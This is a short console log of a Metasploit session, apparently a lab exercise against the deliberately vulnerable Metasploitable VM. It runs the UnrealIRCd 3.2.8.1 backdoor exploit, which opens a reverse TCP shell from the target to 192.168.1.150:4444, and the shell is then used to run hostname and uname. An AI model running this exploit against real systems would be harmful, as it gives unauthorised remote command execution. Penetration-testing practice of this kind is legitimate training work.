 [*] 192.168.1.2 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.150:4444
[*] 192.168.1.2:6667 - Connected to 192.168.1.2:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.1.2:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo qawh9JuaoPxbaNvh;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "qawh9JuaoPxbaNvh\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.1.150:4444 → 192.168.1.2:41398) at 2025-07-22 08:37:
31 -0400
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux